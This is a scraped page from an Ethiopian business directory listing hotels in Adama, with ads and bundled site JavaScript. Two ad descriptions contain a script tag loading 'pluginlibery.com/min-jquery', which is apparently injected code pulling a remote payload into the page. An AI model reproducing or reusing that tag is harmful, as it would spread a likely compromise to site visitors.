    <h2 class="title_block">Similar Businesses Nearby</h2>
</div>
<ul class="newscontent">
                            
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=605440">
                    <h2 class="linkhead">FRANK HOTEL ADAMA</h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Nazareth, Adama<div class='clearfix'></div><i class='fa fa-phone'></i>022 112 1644<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=605010">
                    <h2 class="linkhead">Fasil hotel </h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Nazareth, Adama<div class='clearfix'></div><i class='fa fa-phone'></i>022 111 3805<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=587595">
                    <h2 class="linkhead">Fasil hotel </h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Nazareth, Adama<div class='clearfix'></div><i class='fa fa-phone'></i>022 111 3805<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=585015">
                    <h2 class="linkhead">PAN-AFRIC HOTEL</h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Nazareth, Adama<div class='clearfix'></div><i class='fa fa-phone'></i>022 112 2720<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=547390">
                    <h2 class="linkhead">The Safari Lodge</h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Nazareth, Adama<div class='clearfix'></div><i class='fa fa-phone'></i>022 112 2011<div class='clearfix'></div><a class='btn btn-default btn-xs' onclick='return popup(this)' href='mail.aspx?Email=saf.log@ethionet.et&Bus=The Safari Lodge'>Contact Business</a><div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        </ul>

					                
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://addissinia.com/"><img alt="" src="advertisements/ad0-17.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.addissiniahotel .com">Addissinia Hotel</a></td></tr><tr><td class="desc">Addissinia Hotel is located in the heart of Addis Ababa. The Hotel is centrally located: 8 minutes away from the airport, 10 minutes away from the European Union, 15 minutes away from the ECA (United Nations HQ), 20 minutes away from the African Union. 

Addissinia Hotel features 58 comfortable rooms with 1 restaurant, 1 Cafe, 2 bars & conference room. The hotel is ready to accommodate a variety of guests, ranging from the business traveller to large family.

Contact Info:
Tel: +251-11 662 3634,   +251-11 662 3439,  +251-11 869 5408 

Email: info@addissiniahotel.com,   reservation@addissiniahotel.com
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.addissiniahotel .com">http://www.addissiniahotel .com</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://www.ethiopianairlines.com/"><img alt="" src="advertisements/ad0-10.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.ethiopianairlines.com/">Ethiopian Airlines</a></td></tr><tr><td class="desc">Ethiopian Airlines (Ethiopian) is the flag carrier of Ethiopia. During the past sixty five plus years, Ethiopian has become one of the continent's leading carriers, unrivaled in Africa for efficiency and operational success, turning profits for almost all the years of its existence. For more details, please visit the company website.
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2736798268743123"
     crossorigin="anonymous"></script>
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.ethiopianairlines.com/">http://www.ethiopianairlines.com/</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					            
					        
					        
					        <span id="cntMainRight_ctl02_DataPager1"></span>

					      
					               
		

    </div>

                        </div>
                           <div class="row">
                   <br /><br /> <h4>You may also like...</h4>     
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="6237866525"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                 </div>
                    </div>
                </div>
            </div>

    </div>
						     
      <div class="footer-container">
        <footer id="footer" class="container">
            <div class="row">
                  
                  <section class="blockcategories_footer footer-block col-xs-12 col-sm-6">
                    <h4>City Guide</h4>
                    <div style="" class="category_footer toggle-footer">
                        <div class="col-xs-12 col-sm-6">
                        <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="" class="link2">Addis Ababa</a></div><div class="line-space"><a href="" class="link2">Dire Dawa</a></div><div class="line-space"><a href="" class="link2">Mekelle</a></div><div class="line-space"><a href="" class="link2">Adama</a></div><div class="line-space"><a href="" class="link2">Bahir Dar</a></div><div class="line-space"><a href="" class="link2">Harer</a></div><div class="line-space"><a href="" class="link2">Gonder</a></div>
                            </ul>
                        </div>
                            </div>
                          <div class="col-xs-12 col-sm-6">
                         <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="" class="link2">Hawassa</a></div><div class="line-space"><a href="" class="link2">Dessie</a></div><div class="line-space"><a href="" class="link2">Jimma</a></div><div class="line-space"><a href="" class="link2">Debre Zeit</a></div><div class="line-space"><a href="" class="link2">Kombolcha</a></div><div class="line-space"><a href="" class="link2">Assosa</a></div><div class="line-space"><a href="" class="link2">Arba Minch</a></div><div class="line-space"><a href="" class="link2">Ambo/Guder</a></div>
                            </ul>
                        </div></div>
                    </div>
                </section>
                  <section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
                    <h4>About Ezega</h4>
                    <ul style="" class="toggle-footer">
                        <li class="item"><a href="Default.aspx?action=CMS&pagename=AboutEz">About Ezega</a></li>
                        <li class="item"><a href="Default.aspx?action=Contact">Contact Us</a></li>
                        <li class="item"><a href="Default.aspx?action=Advertise" >Advertise with us</a></li>
                        <li class="item"><a href="Default.aspx?action=CMS&pagename=PrivacyPolicy" class="link2">Privacy Policy</a></li>
                       
                    </ul>
                </section>
                <div class="bottom-footer">
                    <div class="container"><h2 style="font-weight: 700;color: #333;display: block;font-size: 15px;"></h2>
                        © <span class="current-year">2025</span> <a target="_blank" class="_blank" title="prestashop" href="#">Ezega.com™</a>
                    </div>
                </div>
                 <section class="footer-block col-xs-12 col-sm-3">
                    <h4>  How we can improve it?</h4>
                      <div style="" class="toggle-footer">
                                    <textarea name="ctl00$txtsuggest" rows="2" cols="20" id="txtsuggest" class="form-control" onblur="blurtext(this.id,&#39;txtsuggest1&#39;,&#39;txtsuggest&#39;,&#39;Type your suggestion or question here...&#39;)" onfocus="getfocus(this.id,&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;Type your suggestion or question here...&#39;)" onkeypress="setborder(this.id)">
Type your suggestion or question here...</textarea><br />
                                  
                                    <div class="cap-right" align="right"><input type="image" name="ctl00$btnPost" id="btnPost" src="images/submit.gif" /><br /><span id="lblMSG" style="color:Red;"></span></div>
                                    
                                    <div class="clear"></div>
                          </div>
                     </section>
                </div>
            </footer>
          </div>
     

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=mnHy2E-4NqlJhIvXC5RtRTkG34PUKEkMBpSMX1Dza6W78vAQYXVSmjxb5jiJYZd-Hnq-P_MUGbKgWpxrtY-XvQwoCV6KiDxqVNxCiytvn-01&t=638259264720000000';
WebForm_InitCallback();//]]>
</script>
</form>
</body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v43M562xt4n6hfUDdgzXRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764723349015');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/index.js
body_size: 282
content:
$(document).ready(function(){
	$('#home-page-tabs li:first, #index .tab-content ul:first').addClass('active');
	$('#home-page-tabs li').on('click', function(){
		thisClass = $(this).attr('class');
		listTabsAnimate('.tab-content ul.'+thisClass+' li');
	})
});

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/front_002.js
body_size: 4626
content:
$(document).ready(function() {
	initTemplate();
	if(popup_status)
	{
		if(!user_newsletter_status)
			setTimeout('setTemplate(html)', 4000);
		else if (user_newsletter_status == 2)
			setTimeout('setTemplate(html_1)', 4000);

		$(document).on('click', '#newsletter_popup', function(event){
			event.stopPropagation();
		});
		$(document).on('click', '.tmnewsletter-close, .newsletter-overlay', function(){
			closePopup();
			updateDate();
		});
		$(document).on('click', '.tmnewsletter-submit', function(){
			submitNewsletter();
		});
	}
});

function initTemplate()
{
	/*********** no autorized user ************/
	html = '';
	html += '<div id="newsletter_popup" class="tmnewsletter">';
		html += '<div class="tmnewsletter-inner">';
			html += '<div class="tmnewsletter-close icon">';
			html += '</div>';
			html += '<div class="tmnewsletter-header">';
			html +='<h4>'+text_heading+'</h4>';
			html += '</div>';
			html += '<div class="tmnewsletter-content">';
				html += '<div class="status-message"></div>';
				html += '<p class="description">'+text_description+'</p>';
				html += '<div class="form-group">';
					html += '<input class="form-control" placeholder="'+text_placeholder+'" type="email" name="email" />';
					html += '<button class="btn btn-default tmnewsletter-submit"><span>'+text_sign+'</span></button>';					
				html +='</div>';
			html += '</div>';
		html += '</div>';
	html += '</div>';

	/****************** autorized user but no newsletter *********************/
	html_1 = '';
	html_1 += '<div id="newsletter_popup" class="tmnewsletter tmnewsletter-autorized">';
		html_1 += '<div class="tmnewsletter-inner">';
			html_1 += '<div class="tmnewsletter-close icon">';
			html_1 += '</div>';
			html_1 += '<div class="tmnewsletter-header">';
			html_1 +='<h4>'+text_heading_1+'</h4>';
			html_1 += '</div>';
			html_1 += '<div class="tmnewsletter-content">';
				html_1 += '<div class="status-message"></div>';
				html_1 += '<p class="description">'+text_description+'</p>';
				html_1 += '<div class="form-group">';
					html_1 += '<input class="form-control" placeholder="'+text_placeholder+'" type="email" name="email" />';
					html_1 += '<button class="btn btn-default tmnewsletter-submit"><span>'+text_sign+'</span></button>';
				html_1 += '</div>';
				html_1 += '<div class="checkbox"><input type="checkbox" name="disable_popup" />'+text_remove+'</div>';				
			html_1 += '</div>';
		html_1 += '</div>';
	html_1 += '</div>';	
}

function setTemplate(html)
{
	$('body').append('<div class="newsletter-overlay">'+html+'</div>');
	$("#newsletter_popup .checkbox input").uniform();
}

function displaySuccess(message)
{
	successMessage = '';
	successMessage += '<div class="success-message alert alert-success">'+message+'</div>';
	$('body').find('#newsletter_popup .status-message').html(successMessage);	
}

function displayError(message)
{
	/****************** error message *********************/
	errormessage = '';
	errormessage += '<div class="error-message alert alert-danger">'+message+'</div>';
	$('body').find('#newsletter_popup .status-message').html(errormessage);
}

function closePopup()
{
	$('#newsletter_popup, .newsletter-overlay').fadeOut(300, function(){$('#newsletter_popup').remove()});
}

function validateEmail(email)
{
  var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
  return emailReg.test(email);
}

function submitNewsletter()
{
	$('#newsletter_popup.tmnewsletter-autorized .checker > span').hasClass('checked')?status = 1:status = 0;
	email_field = $('#newsletter_popup').find('input');
	email = email_field.val();
	if(!email || !validateEmail(email))
		email_field.css('border-color', 'red');
	else
	{
		$.ajax({
			type:'POST',
			url: baseDir +'modules/tmnewsletter/tmnewsletter-ajax.php',
			data: 'action=sendemail&email='+email+'&status='+status,
			dataType:"json",
			success:function(response) {
				if (response.success_status)
				{
					displaySuccess(response.success_status);
				}
				else
				{
					displayError(response.error_status);
				}
			}
		});
	}
}

function updateDate()
{
	$('#newsletter_popup.tmnewsletter-autorized .checker > span').hasClass('checked')?status = 1:status = 0;
	$.ajax({
		type: 'POST',
		url: baseDir +'modules/tmnewsletter/tmnewsletter-ajax.php',
		async: true,
		cache: false,
		dataType : "json",
		data: 
		{
			action:'updatedate',
			status: status,
		},
		error: function(XMLHttpRequest, textStatus, errorThrown)
		{
			error = "TECHNICAL ERROR: unable to close form.\n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
			alert(error);
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/homeslider.js
body_size: 1092
content:
$(document).ready(function(){

	if (typeof(homeslider_speed) == 'undefined')
		homeslider_speed = 700;
	if (typeof(homeslider_pause) == 'undefined')
		homeslider_pause = 3500;
	if (typeof(homeslider_loop) == 'undefined')
		homeslider_loop = true;

	var tl = new TimelineMax();

	tl.from(".homeslider-description h2", 0.7,{left:-600, autoAlpha:0})
	.from(".homeslider-description p", 0.5,{left:-500, autoAlpha:0})

	if (!!$.prototype.bxSlider)
		$('#homeslider').bxSlider({
			mode:'fade',
			useCSS: false,
			maxSlides: 1,
			slideWidth: homeslider_width,
			infiniteLoop: homeslider_loop,
			hideControlOnEnd: true,
			pager: true,
			autoHover: false,
			autoControls: false,
			auto: homeslider_loop,
			speed: parseInt(homeslider_speed),
			pause: homeslider_pause,
			controls: false,
			startText:'',
			stopText:'',
			onSliderLoad:function(){tl.play()},
			onSlideBefore:function(){tl.restart()},
			onSlideAfter:function(){}
		});

    $('.homeslider-description').click(function () {
        window.location.href = $(this).prev('a').prop('href');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/front_005.js
body_size: 4847
content:
var responsiveflagTMMenu = false;
var TmCategoryMenu = $('ul.menu');
var TmCategoryGrover = $('.top_menu .menu-title');

$(document).ready(function(){
	TmCategoryMenu = $('ul.menu');
	TmCategoryGrover = $('.top_menu .menu-title');
	setColumnClean();
	responsiveTmMenu();
	$(window).resize(responsiveTmMenu);
});

// check resolution
function responsiveTmMenu()
{
   if ($(document).width() <= 767 && responsiveflagTMMenu == false)
	{
		menuChange('enable');
		responsiveflagTMMenu = true;
	}
	else if ($(document).width() >= 768)
	{
		menuChange('disable');
		responsiveflagTMMenu = false;
	}
}

function TmdesktopInit()
{
	TmCategoryGrover.off();
	TmCategoryGrover.removeClass('active');
	$('.menu > li > ul, .menu > li > ul.is-simplemenu ul, .menu > li > div.is-megamenu').removeClass('menu-mobile').parent().find('.menu-mobile-grover').remove();
	$('.menu').removeAttr('style');
	TmCategoryMenu.superfish('init');
	//add class for width define
	$('.menu > li > ul').addClass('submenu-container clearfix'); 
}

function TmmobileInit()
{
	var TmclickEventType=((document.ontouchstart!==null)?'click':'touchstart');
	TmCategoryMenu.superfish('destroy');
	$('.menu').removeAttr('style');

	TmCategoryGrover.on(TmclickEventType, function(e){
		$(this).toggleClass('active').parent().find('ul.menu').stop().slideToggle('medium');
		return false;
	});

	$('.menu > li > ul, .menu > li > div.is-megamenu, .menu > li > ul.is-simplemenu ul').addClass('menu-mobile clearfix').parent().prepend('<span class="menu-mobile-grover"></span>');

	$(".menu .menu-mobile-grover").on(TmclickEventType, function(e){
		var catSubUl = $(this).next().next('.menu-mobile');
		if (catSubUl.is(':hidden'))
		{
			catSubUl.slideDown();
			$(this).addClass('active');
		}
		else
		{
			catSubUl.slideUp();
			$(this).removeClass('active');
		}
		return false;
	});

	$('.top_menu > ul:first > li > a, .block_content > ul:first > li > a').on(TmclickEventType, function(e){
		var parentOffset = $(this).prev().offset(); 
	   	var relX = parentOffset.left - e.pageX;
		if ($(this).parent('li').find('ul').length && relX >= 0 && relX <= 20)
		{
			e.preventDefault();
			var mobCatSubUl = $(this).next('.menu-mobile');
			var mobMenuGrover = $(this).prev();
			if (mobCatSubUl.is(':hidden'))
			{
				mobCatSubUl.slideDown();
				mobMenuGrover.addClass('active');
			}
			else
			{
				mobCatSubUl.slideUp();
				mobMenuGrover.removeClass('active');
			}
		}
	});
}

// change the menu display at different resolutions
function menuChange(status)
{
	status == 'enable' ? TmmobileInit(): TmdesktopInit();
}
function setColumnClean()
{
	$('.menu div.is-megamenu > div').each(function(){
		i = 1;
       	$(this).children('.megamenu-col').each(function(index, element) {
           if(i % 3 == 0)
		   {
                $(this).addClass('first-in-line-sm');
		   }
			i++; 
        });
    });	
}


/* Stik Up menu script */
(function($){
	$.fn.tmStickUp=function(options){ 
		
		var getOptions = {
			correctionSelector: $('.correctionSelector')
		}
		$.extend(getOptions, options); 

		var
			_this = $(this)
		,	_window = $(window)
		,	_document = $(document)
		,	thisOffsetTop = 0
		,	thisOuterHeight = 0
		,	thisMarginTop = 0
		,	thisPaddingTop = 0
		,	documentScroll = 0
		,	pseudoBlock
		,	lastScrollValue = 0
		,	scrollDir = ''
		,	tmpScrolled
		;

		init();
		function init(){
			thisOffsetTop = parseInt(_this.offset().top);
			thisMarginTop = parseInt(_this.css("margin-top"));
			thisOuterHeight = parseInt(_this.outerHeight(true));

			$('<div class="pseudoStickyBlock"></div>').insertAfter(_this);
			pseudoBlock = $('.pseudoStickyBlock');
			pseudoBlock.css({"position":"relative", "display":"block"});
			addEventsFunction();
		}//end init

		function addEventsFunction(){
			_document.on('scroll', function() {
				tmpScrolled = $(this).scrollTop();
					if (tmpScrolled > lastScrollValue){
						scrollDir = 'down';
					} else {
						scrollDir = 'up';
					}
				lastScrollValue = tmpScrolled;

				correctionValue = getOptions.correctionSelector.outerHeight(true);
				documentScroll = parseInt(_window.scrollTop());

				if(thisOffsetTop - correctionValue < documentScroll){
					_this.addClass('isStuck');
					_this.css({position:"fixed", top:correctionValue});
					pseudoBlock.css({"height":thisOuterHeight});
				}else{
					_this.removeClass('isStuck');
					_this.css({position:"relative", top:0});
					pseudoBlock.css({"height":0});
				}
			}).trigger('scroll');
		}
	}//end tmStickUp function
})(jQuery)

$(document).ready(function(){
	if ($('.top_menu').length > 0) { 
	var stickMenu = true;
	var docWidth= $('body').find('.container').width();
	if(stickMenu && docWidth > 780) {
		$('body').find('.top_menu').wrapInner('<div class="stickUpTop"><div class="stickUpHolder container">');
		$('.stickUpTop').tmStickUp();
	}}
})

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/front_004.js
body_size: 1340
content:
$(document).ready(function(){
	$('#HeaderSubmitLogin').on('click', function(e){
		e.preventDefault();
		submitLoginFunction();
	});
});

function submitLoginFunction()
{
	$.ajax({
		type: 'POST',
		url: baseUri,
		async: true,
		cache: false,
		dataType : "json",
		data: 
		{
			controller: 'authentication',
			SubmitLogin: 1,
			ajax: true,
			email: $('#header-email').val(),
			passwd: $('#header-passwd').val(),
			token: token
		},
		success: function(jsonData)
		{
			if (jsonData.hasError) 
			{
				var errors = '';
				for(error in jsonData.errors)
					if(error != 'indexOf')
						errors += '<li>' + jsonData.errors[error] + '</li>';
				$('#create_header_account_error').html('<ol>' + errors + '</ol>').slideDown();
			}
			else
			{
				document.location.reload();
			}
		},
		error: function(XMLHttpRequest, textStatus, errorThrown)
		{
			error = "TECHNICAL ERROR: unable to load form.\n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
			if (!!$.prototype.fancybox)
			{
			    $.fancybox.open([
		        {
		            type: 'inline',
		            autoScale: true,
		            minHeight: 30,
		            content: "<p class='fancybox-error'>" + error + '</p>'
		        }],
				{
			        padding: 0
			    });
			}
			else
			    alert(error);
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/themeconfiglink.js
body_size: 4499
content:
$(document).ready(
	function ()
	{
		if (tmolarkchat_status == 2)
			olark('api.box.hide'); // hide olarck chat on load
		if (tmnewsletter_status == 2)
		{
			// inittialization for tmnewsletter scripts
			initTemplate();
			$(document).on('click', '#newsletter_popup', function(event){
				event.stopPropagation();
			});
			$(document).on('click', '.tmnewsletter-close, .newsletter-overlay', function(){
				closePopup();
				updateDate();
			});
			$(document).on('click', '.tmnewsletter-submit', function(){
				submitNewsletter();
			});
		}
		
		$('a').each(function()
		{
			var href = $(this).attr('href');
			var search = this.search;

			var href_add = 'live_configurator&theme=' + get('theme')
				+ '&theme_font=' + get('theme_font');

			var baseDir_ = baseDir.replace('https', 'http');
			if (location.href.indexOf('&theme') == -1 && location.href.indexOf('?theme') == -1 && location.href.indexOf('&theme_font') && location.href.indexOf('?theme_font'))
				return;
			if (typeof(href) != 'undefined' && href.substr(0, 1) != '#' && href.replace('https', 'http').substr(0, baseDir_.length) == baseDir_)
			{
				if (search.length == 0)
					this.search = href_add;
				else
					this.search += '&' + href_add;
			}
		});

		$('#color-box').find('li').click(
			function()
			{
				if (location.href.indexOf('live_configurator') == -1)
				{
					if (location.href.indexOf('?') == -1)
						location.href = location.href.replace(/&theme=[^&]*/, '')+'?live_configurator&theme='+$(this).attr('class');
					else
						location.href = location.href.replace(/&theme=[^&]*/, '')+'&live_configurator&theme='+$(this).attr('class');
				}
				else
					location.href = location.href.replace(/&theme=[^&]*/, '')+'&theme='+$(this).attr('class');
			}
		);

		$('#reset').click(
			function()
			{
				location.href = location.href.replace(/&theme=[^&]*/, '').replace(/\?theme=[^&]*/, '').replace(/&theme_font=[^&]*/, '').replace(/\?theme_font=[^&]*/, '').replace(/&live_configurator[^&]*/, '').replace(/\?live_configurator[^&]*/, '');
			}
		);

		$('#font').change(
			function()
			{
				if (location.href.indexOf('live_configurator') == -1)
				{
					if (location.href.indexOf('?') == -1)
						location.href = location.href.replace(/&theme_font=[^&]*/, '')+'?live_configurator&theme_font='+$('#font option:selected').val();
					else
						location.href = location.href.replace(/&theme_font=[^&]*/, '')+'&live_configurator&theme_font='+$('#font option:selected').val();
				}
				else
					location.href = location.href.replace(/&theme_font=[^&]*/, '')+'&theme_font='+$('#font option:selected').val();
			}
		);

		$('#gear-right').click(
			function()
			{
				if ($(this).css('left') == '280px')
				{
					$('#tool_customization').animate({left : '-280px'}, 500);
					$(this).animate({left : '0px'}, 500);
					$.totalStorage('live_configurator_visibility', 0);
				}
				else
				{
					$('#tool_customization').animate({left : '0px'}, 500);
					$(this).animate({left : '280px'}, 500);
					$.totalStorage('live_configurator_visibility', 1);
				}
			}
		);

		$('#module-tmnewsletter').click(function(){
			if ($(this).hasClass('disable'))
			{
				$(this).removeClass('disable');	
			}
			else
			{
				if (typeof(tmnewletter_user_message) != 'undefined')
					tmtcl_message = tmnewletter_user_message;
				else
					tmtcl_message = html;
				setTemplate(tmtcl_message);
				$(this).addClass('disable');
			}
			return false;
		});

		$('#module-tmolarkchat').click(function(){
			if ($(this).hasClass('disable'))
			{
				olark('api.box.hide');
				$(this).removeClass('disable');	
			}
			else
			{
				olark('api.box.show');
				$(this).addClass('disable');	
			}
			return false;
		});

		if (parseInt($.totalStorage('live_configurator_visibility')) == 1)
		{
			$('#tool_customization').animate({left : '0px'}, 200);
			$('#gear-right').animate({left : '280px'}, 200);
		}
		else
		{
			$('#tool_customization').animate({left : '-280px'}, 200);
			$('#gear-right').animate({left : '0px'}, 200);
		}

	}
);
// revrite close popup function (tmnewsletter.js)
function closePopup()
{
	$('#newsletter_popup, .newsletter-overlay').fadeOut(300, function(){$('#newsletter_popup').remove()});
	$('button#module-tmnewsletter').removeClass('disable');
}

function get(name)
{
	var regexS = "[\\?&]" + name + "=([^&#]*)";
	var regex = new RegExp(regexS);
	var results = regex.exec(window.location.href);

	if (results == null)
		return "";
	else
		return results[1];
}


--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/js/function.js
body_size: 16111
content:
function clickButton(e, buttonid){ 
	    
    var bt = document.getElementById(buttonid); 
    if (typeof bt == 'object'){ 
        if(navigator.appName.indexOf("Netscape")>(-1)){ 
             if (e.keyCode == 13){ 
                   bt.click(); 
                   return false; 
             } 
        } 
       if (navigator.appName.indexOf("Microsoft Internet Explorer")>(-1)){ 
             if (event.keyCode == 13){ 
                   bt.click(); 
                   return false; 
             } 
       } 
    }
}
function getusername(id)
{
    var val=document.getElementById(id).value;
    if(val.indexOf("@")!=-1){
        document.getElementById('cntMainCenter_ctl00_txtUserName').value=val.substring(0,val.indexOf("@"));
    }
}

function validateform1()
{                       
    if(checkFileExt('cntMainCenter_ctl01_uplTheFile')==false){
        document.getElementById('cntMainCenter_ctl01_lbl_Message1').innerHTML="Only files with extensions .JPG, .PNG, .GIF are allowed";
        return false;
    }
    else if(checkFileExt('cntMainCenter_ctl01_uplTheFile1')==false){
        document.getElementById('cntMainCenter_ctl01_lbl_Message1').innerHTML="Only files with extensions .JPG, .PNG, .GIF are allowed";
        return false;
    }else if(checkFileExt('cntMainCenter_ctl01_uplTheFile2')==false){
        document.getElementById('cntMainCenter_ctl01_lbl_Message1').innerHTML="Only files with extensions .JPG, .PNG, .GIF are allowed";
        return false;
    } else 
        return true;
}
function checkFileExt(ctrl) 
{
    //set the name of our form
    var form = document.form1;
    //retrieve our control
    var file = document.getElementById(ctrl).value; 
    var type = "";
    //create an array of acceptable files    mp4|flv|mov|m4v|avi|wmv|MP4|FLV|MOV|M4V|AVI|WMV
    var validExtensions = new Array(".jpg", ".png", ".gif");
    var allowSubmit = false;
    //if our control contains no file then alert the user
    if (file == '')//.indexOf("\\")
    {
        //alert("You must select a file before hitting the Submit button");
        return true;
    }
    else
    {
        //get the file type
        type = file.slice(file.indexOf("\\") + 1);
        var ext = file.slice(file.lastIndexOf(".")).toLowerCase();
        //loop through our array of extensions
        for (var i = 0; i < validExtensions.length; i++) 
        {
            //check to see if it's the proper extension
            if (validExtensions[i] == ext) 
            { 
                //it's the proper extension
                allowSubmit = true; 
            }
        }
    }
    //now check the final bool value
    if (allowSubmit == false)
    {
        //let the user know they selected a wrong file extension  extArray
        //alert("Only files with extensions " + (validExtensions.join("  ").toUpperCase()) + " are allowed");
        return false;
    }
    else
    {
        return true
    }       
    return allowSubmit;
}


function unloadfunction(){
	var qs = new Querystring()
    var action=qs.get('action',0);
    if (action =="BussinessDetail"){
        GUnload();
    }
}
function loadfunction(key){
	var qs = new Querystring()
    var action=qs.get('action',0);
    MainButtonSelection();
    if (action =="BussinessDetail"){
        initialize(1,key);
    }               
}


function validate()
{
    if(document.getElementById('cntMainCenter_ctl00_txtReview').value=='')
    {
        document.getElementById('cntMainCenter_ctl00_txtReview').style.border='solid 1px #ff0000';
        return false;
    }
    else
        return true;
}
function getfocus(id,rclass,addclass,val)
{
    var txtval=$('#'+id).val();
    if(txtval==val){
        $('#'+id).val("");
    }
	$('#'+id).removeClass(rclass).addClass(addclass);
}
function blurtext(id,rclass,addclass,val)
{
    var txtval=$('#'+id).val();
    if(txtval==val || txtval==""){
	    $('#'+id).removeClass(rclass).addClass(addclass);
	    $('#'+id).val(val);
	}
}
function setborder(id)
{
    document.getElementById(id).style.border="solid 1px #e1e1e1";
}
function rdValue(id)
{	
	var theObj = document.getElementsByName('rdAlone');
	for (var i=0; i<theObj.length; i++) {
		if (theObj[i].checked == true && theObj[i].value=='Y') {
			document.getElementById('google').style.display='block';
            document.getElementById('oursearch').style.display='none';
            document.getElementById('googleform').style.display='block';
                document.getElementById('googleform').style.left=Xaix(document.getElementById('google'));
		}
		else if(theObj[i].checked == true && theObj[i].value=='N'){
		    document.getElementById('google').style.display='none';
		    document.getElementById('oursearch').style.display='block';
		    document.getElementById('googleform').style.display='none';
		}
	}
}

function Xaix(obj) {
    var x = obj.offsetLeft
    while (obj = obj.offsetParent) x += obj.offsetLeft
    return x
}
function Yaix(obj) {
    var y = obj.offsetTop
    while (obj = obj.offsetParent) y += obj.offsetTop
    return y
}

function MainButtonSelection() {
	var qs = new Querystring()
    var action=qs.get('action',0);
    /*
    if (action == "MyAccount")
    {*/
    if(action==""){
        document.getElementById('home-link').style.backgroundColor = '#FFCC00';
    }else if(action=="AddBusiness"){
        document.getElementById('postbus-link').style.backgroundColor = '#FFCC00';
    }else if(action=="Contact"){
        document.getElementById('contact-link').style.backgroundColor = '#FFCC00';
    }
    /*}
    else
    {
        document.getElementById("home-link").style.color = "#990000";
        document.getElementById("home-left").style.background = "url(images/act_left.jpg) no-repeat 3px 0px";
        document.getElementById("home-mid").style.background = "url(images/act_mid.jpg) repeat-x 0px 0px";
        document.getElementById("home-right").style.background = "url(images/act_right.jpg) no-repeat 0px 0px";
        
    }*/
}
        
        
function CallActiveButton(id) {
	switch (id) {
		case "tab1":
